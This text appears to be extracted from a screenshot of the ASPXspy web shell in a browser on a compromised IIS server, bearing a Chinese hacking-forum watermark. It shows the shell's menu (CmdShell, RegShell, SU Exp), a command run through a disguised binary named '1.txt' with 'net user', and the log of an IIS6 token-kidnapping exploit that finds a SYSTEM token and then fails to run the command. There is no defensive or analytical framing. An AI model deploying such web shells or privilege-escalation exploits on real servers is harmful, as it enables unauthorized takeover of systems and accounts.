 ASPXspy - Windows Internet Explorer
http://www. .com/yhmeter/picx/xx/top.aspx
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
ASPXspy
202. (www. .com)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell |
Execute Command >>
CmdPath:
C:\7i24.com\iissafe\log\sys\\1.txt
Argument:
/c C:\7i24.com\iissafe\log\sys\4.txt "net user"
Submit
[IIS6Up]-->IIS Token PipeAdmin POWER Version
[IIS6Up]-->This exploit gives you a System Token
[IIS6Up]-->Current User: NETWORK SERVICE
[IIS6Up]-->Set registry OK
[process walking]: 1504 w3wp.exe
[process walking]: 2792 w3wp.exe
[process walking]: 3020 1.txt
[process walking]: 3796 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 3796
[Try 1 time...]
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token SYSTEM
[IIS6Up]-->Running command with SYSTEM Token...
[IIS6Up]-->Command: net user
[x]Couldn't run command, try again!
哈客部落
www.HaKe.cc